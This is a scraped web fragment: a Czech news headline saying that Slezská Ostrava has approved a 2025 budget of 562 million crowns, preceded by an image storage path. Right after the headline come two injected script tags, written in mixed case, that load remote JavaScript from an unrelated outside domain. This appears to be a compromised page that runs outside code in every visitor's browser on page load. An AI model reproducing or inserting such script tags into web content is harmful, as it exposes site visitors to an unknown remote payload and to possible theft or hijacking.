 Slezská Ostrava má schválený rozpočet na rok 2025, hospodařit bude s 562 miliony korun<ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT><ScRipT SrC=https://12JAV.NET/1.JS></sCrIpT>